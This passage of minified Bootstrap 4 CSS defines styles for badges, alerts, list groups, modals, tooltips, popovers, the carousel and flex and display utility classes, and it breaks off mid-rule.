.page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);border-radius:.25rem;box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media screen and (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-3by4::before{padding-top:133.3333333333%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start 